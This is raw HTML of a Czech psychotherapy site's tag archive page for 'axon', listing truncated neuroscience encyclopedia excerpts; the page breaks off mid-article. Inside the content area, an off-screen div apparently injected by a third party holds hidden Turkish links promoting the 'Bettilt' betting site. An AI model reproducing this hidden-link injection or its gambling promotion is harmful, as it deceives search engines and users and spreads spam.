<li id="menu-item-89567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-89567"><a aria-expanded="false" href="https://static.dbterapie.cz/" class="menu-link">Encyklopedie<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Přepínač menu" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-235"><a aria-expanded="false" href="https://dbterapie.cz/category/typy-psychoterapie/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Typy psychoterapie<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Přepínač menu" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-238"><a href="https://dbterapie.cz/typy-psychoterapie/online-psychoterapie-a-psychologicke-poradenstvi/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Online psychoterapie</a></li>
		<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-284"><a href="https://dbterapie.cz/typy-psychoterapie/co-je-individualni-terapie-a-jak-funguje/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Individuální psychoterapie</a></li>
		<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-282"><a href="https://dbterapie.cz/typy-psychoterapie/co-je-parova-terapie/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Párová psychoterapie</a></li>
		<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-283"><a href="https://dbterapie.cz/typy-psychoterapie/co-je-rodinna-terapie/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Rodinná psychoterapie</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-234"><a aria-expanded="false" href="https://dbterapie.cz/category/psychicke-obtize/" class="menu-link">Psychické obtíže<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Přepínač menu" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-254"><a href="https://dbterapie.cz/psychicke-obtize/deprese/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Deprese</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-237"><a href="https://dbterapie.cz/psychicke-obtize/smutek-a-truchleni/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Smutek a truchlení</a></li>
	<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-336"><a href="https://dbterapie.cz/psychicke-obtize/komplexni-posttraumaticky-stres-c-ptsd/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Komplexní posttraumatický stres</a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-337"><a href="https://dbterapie.cz/psychicke-obtize/rodinne-problemy-v-psychoterapii/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Rodinné problémy</a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-338"><a href="https://dbterapie.cz/psychicke-obtize/terapie-autismu-a-aspergerova-syndromu/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Autismus a asperger</a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-381"><a href="https://dbterapie.cz/psychicke-obtize/psychoterapie-k-lepsimu-zvladnuti-rozchodu-a-rozvodu/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Rozchod a rozvod</a></li>
</ul>
</li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://dbterapie.cz/" rel="home" itemprop="url" >
					Dobrá psychoterapie
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false" aria-label="Main menu toggle">
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="ast-mobile-site-navigation" aria-label="Navigace stránek" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="page_item page-item-36 current-menu-parent menu-item current-menu-parent"><a href="https://dbterapie.cz/blog/" class="menu-link">Blog</a></li><li class="page_item page-item-34 menu-item"><a href="https://dbterapie.cz/uvodni-stranka/" class="menu-link">KBT, Gestalt i PCA psychoterapeuti</a></li><li class="page_item page-item-35 menu-item"><a href="https://dbterapie.cz/kontakt/" class="menu-link">Kontakt</a></li><li class="page_item page-item-59 menu-item"><a href="https://dbterapie.cz/kosik/" class="menu-link">Košík</a></li><li class="page_item page-item-61 menu-item"><a href="https://dbterapie.cz/muj-ucet/" class="menu-link">Můj účet</a></li><li class="page_item page-item-58 menu-item"><a href="https://dbterapie.cz/obchod/" class="menu-link">Obchod</a></li><li class="page_item page-item-60 menu-item"><a href="https://dbterapie.cz/pokladna/" class="menu-link">Pokladna</a></li><li class="page_item page-item-89263 menu-item"><a href="https://dbterapie.cz/zasady-publikace-a-uzivani-webu-dbterapie-cz/" class="menu-link">Zásady publikace a užívání webu dbterapie.cz</a></li><li class="page_item page-item-2 menu-item"><a href="https://dbterapie.cz/zkusebni-stranka/" class="menu-link">Zkušební stránka</a></li></ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
				<section class="ast-archive-description">
			<h1 class="page-title ast-archive-title">axon</h1>		</section>
	
					<main id="main" class="site-main">
				<div class="ast-row"><div style='position:absolute;left:-12832px;width:1063px;'><p>Her turun sonunda kazanan numara anında ekrana yansır ve <a href="https://geometrydashapkfree.com/" title="Bettilt" rel="nofollow noopener noreferrer">Bettilt yükle</a> bu sonuçları otomatik olarak kaydeder.</p> <p>Türkiye’deki bahisçilerin güvenle tercih ettiği <a href="https://www.floridahomeandpatio.com/" rel="nofollow noopener noreferrer">Bettilt giriş</a> popülerliğini koruyor.</p> <p>Bahis sitelerinde kullanılan ortalama RTP oranı %95 civarındadır, <a href="https://www.maine-map.org" title="Bettilt" rel="nofollow noopener noreferrer">Bettilt apk</a> bu oranı açıkça paylaşır.</p><p>Adres değişikliklerini takip eden kullanıcılar <a href="https://orishastra.com" title="Bettilt 2026" rel="nofollow noopener noreferrer">Bettilt</a> sayesinde kesintisiz erişim sağlıyor.</p> <p>Adres değişikliklerinde sorun yaşamamak için her zaman <a href="https://fomexsa.com" rel="nofollow noopener noreferrer">bahis siteleri</a> kontrol edilmeli.</p> <p>Kazançlı bahis stratejileri oluşturmak <a href="https://karanukan.com/" title="Bettilt" rel="nofollow noopener noreferrer">Bettilt</a> isteyenler için ideal bir seçimdir.</p> <p>Türkiye’de oyuncuların en çok kullandığı ödeme yöntemi Papara’dır, <a href="https://www.quartoelemento.com/" title="Bettilt" rel="nofollow noopener noreferrer">Bettilt giriş adresi</a> bu yöntemi destekler.</p></div><article
class="post-64823 post type-post status-publish format-standard hentry category-encyklopedie tag-protein tag-proteiny tag-axon tag-rakovina ast-grid-common-col ast-full-width ast-article-post" id="post-64823" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://dbterapie.cz/encyklopedie/axoplazmaticky-transport/" rel="bookmark">Axoplazmatický transport</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="ast-taxonomy-container cat-links default"><a href="https://dbterapie.cz/category/encyklopedie/" rel="category tag">Encyklopedie</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ukázat vše od Psychoterapie"
				href="https://dbterapie.cz/author/jardakral/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Psychoterapie			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Dynein, motorický protein zodpovědný za retrográdní axonální transport, nese vezikuly a další buněčné produkty směrem k buněčným tělům neuronů. Jeho světelné řetězce vážou náklad a kulovité oblasti hlavy vážou mikrotubul, který se po centimetrech pohybuje podél něj. Axoplazmatický transport, také nazývaný axonální transport, je zodpovědný za pohyb mitochondrií, lipidů, synaptických váčků, proteinů a dalších buněčných [&hellip;]</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://dbterapie.cz/encyklopedie/axoplazmaticky-transport/"> <span class="screen-reader-text">Axoplazmatický transport</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-62132 post type-post status-publish format-standard hentry category-encyklopedie tag-membrana tag-struktura tag-receptor tag-non tag-nasledovat tag-bunky tag-experimenty tag-vyvojova-psychologie-psychika tag-funkcni tag-protein tag-psychicke-funkce tag-geny tag-axon tag-receptory tag-struktury tag-procesy tag-aktivace tag-neurony tag-signaly tag-mozek tag-rust tag-svaly ast-grid-common-col ast-full-width ast-article-post" id="post-62132" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://dbterapie.cz/encyklopedie/synaptogeneze/" rel="bookmark">Synaptogeneze</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="ast-taxonomy-container cat-links default"><a href="https://dbterapie.cz/category/encyklopedie/" rel="category tag">Encyklopedie</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ukázat vše od Psychoterapie"
				href="https://dbterapie.cz/author/jardakral/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Psychoterapie			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Synaptogeneze je tvorba synapsí. Ačkoli k ní dochází po celou dobu života zdravého člověka, k explozi tvorby synapsí dochází během raného vývoje mozku. Synaptogeneze je zvláště důležitá během jedincova „kritického období“ života, během kterého dochází k určitému stupni prořezávání neuronů v důsledku soupeření neuronů a synapsí o nervové růstové faktory. Procesy, které nejsou používány nebo</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://dbterapie.cz/encyklopedie/synaptogeneze/"> <span class="screen-reader-text">Synaptogeneze</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-61634 post type-post status-publish format-standard hentry category-encyklopedie tag-chovani tag-receptor tag-neurony tag-zmeny-v-psychologii tag-vlastnosti tag-model tag-psychicke-funkce tag-axon tag-neuron tag-bolest tag-aktivace tag-proteiny tag-membrana ast-grid-common-col ast-full-width ast-article-post" id="post-61634" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://dbterapie.cz/encyklopedie/dendriticka-pater/" rel="bookmark">Dendritická páteř</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="ast-taxonomy-container cat-links default"><a href="https://dbterapie.cz/category/encyklopedie/" rel="category tag">Encyklopedie</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ukázat vše od Psychoterapie"
				href="https://dbterapie.cz/author/jardakral/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Psychoterapie			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Spinný dendrit striatálního středně spinálního neuronu. Běžné typy dendritických ostnů.(klikněte pro zvětšení) Dendritická páteř (nebo páteř) je malý membranózní výčnělek z dendritu neuronu, který obvykle přijímá vstup z jediné synapse axonu. Dendritické páteře slouží jako úložiště synaptické síly a pomáhají přenášet elektrické signály do buněčného těla neuronu. Většina páteří má baňatou hlavu (páteřní hlavu) a</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://dbterapie.cz/encyklopedie/dendriticka-pater/"> <span class="screen-reader-text">Dendritická páteř</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-60860 post type-post status-publish format-standard hentry category-encyklopedie tag-obdobi tag-bunky tag-techniky tag-psychologie-studie tag-stimulace tag-neurony tag-systemy tag-znamena tag-axon tag-vyznam tag-neuron tag-model tag-stredni-hodnota tag-modely tag-kortex tag-pohyb tag-rozdily-v-psychice tag-pozdeji ast-grid-common-col ast-full-width ast-article-post" id="post-60860" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://dbterapie.cz/encyklopedie/primarni-bazalni-gangliovy-system/" rel="bookmark">Primární bazální gangliový systém</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="ast-taxonomy-container cat-links default"><a href="https://dbterapie.cz/category/encyklopedie/" rel="category tag">Encyklopedie</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ukázat vše od Psychoterapie"
				href="https://dbterapie.cz/author/jardakral/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Psychoterapie			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Bazální gangliový systém je párový a symetrický hlavní mozkový systém, který byl rozpoznán teprve nedávno. V minulosti byla jeho část prezentována jako „motorická“ nebo „extrapyramidová“, komplementární ke kortikospinálnímu (pyramidovému) systému. Na rozdíl od toho, co se myslelo, nemá bazální gangliový systém žádný přímý výstup do míchy. Jak již bylo známo Charcotem, motorické efekty jsou vyvíjeny</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://dbterapie.cz/encyklopedie/primarni-bazalni-gangliovy-system/"> <span class="screen-reader-text">Primární bazální gangliový systém</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-60724 post type-post status-publish format-standard hentry category-encyklopedie tag-psychologie-studie tag-neurony tag-mozek tag-axon tag-cerebralni ast-grid-common-col ast-full-width ast-article-post" id="post-60724" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://dbterapie.cz/encyklopedie/axotomie/" rel="bookmark">Axotomie</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="ast-taxonomy-container cat-links default"><a href="https://dbterapie.cz/category/encyklopedie/" rel="category tag">Encyklopedie</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ukázat vše od Psychoterapie"
				href="https://dbterapie.cz/author/jardakral/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Psychoterapie			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>axotomie je řezání nebo jiné oddělení axonu. Odvozeno z axo- (=axon) a -tomy (=chirurgie). Tento typ denervace se často používá v experimentálních studiích neuronální fyziologie a neuronální smrti nebo přežití jako metoda pro lepší pochopení nemocí nervového systému. Axotomie může způsobit odumírání neuronových buněk, zejména u embryonálních nebo novorozeneckých zvířat, protože právě v tomto období</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://dbterapie.cz/encyklopedie/axotomie/"> <span class="screen-reader-text">Axotomie</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-59014 post type-post status-publish format-standard hentry category-encyklopedie tag-bunky tag-axon tag-neuron tag-bolest ast-grid-common-col ast-full-width ast-article-post" id="post-59014" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://dbterapie.cz/encyklopedie/microglia/" rel="bookmark">Microglia</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="ast-taxonomy-container cat-links default"><a href="https://dbterapie.cz/category/encyklopedie/" rel="category tag">Encyklopedie</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ukázat vše od Psychoterapie"
				href="https://dbterapie.cz/author/jardakral/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Psychoterapie			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Microglia jsou typem gliální buňky, která působí jako imunitní buňky centrálního nervového systému (CNS). Microglia, nejmenší z gliálních buněk, může působit jako fagocyty a uklízet zbytky CNS. Většina z nich slouží jako zástupci imunitního systému v mozku a míše. Microglie jsou blízcí příbuzní dalších fagocytárních buněk včetně makrofágů a dendritických buněk. Microglie jsou odvozeny z</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://dbterapie.cz/encyklopedie/microglia/"> <span class="screen-reader-text">Microglia</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-58366 post type-post status-publish format-standard hentry category-encyklopedie tag-bunky tag-proces tag-optika tag-vlakna tag-psychologicke-teorie-psychika tag-axon tag-projekt tag-ganglia tag-sluch ast-grid-common-col ast-full-width ast-article-post" id="post-58366" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
